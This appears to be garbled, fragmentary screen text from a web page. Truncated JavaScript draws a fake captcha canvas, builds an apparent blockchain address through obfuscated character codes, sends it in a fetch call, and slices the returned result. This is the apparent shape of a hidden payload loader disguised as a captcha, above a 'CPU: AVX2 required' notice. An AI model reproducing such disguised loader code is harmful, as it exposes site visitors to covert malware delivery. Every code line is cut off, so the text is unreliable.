
📅 Last update: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.subst
CPU:
AVX2 instruction set
required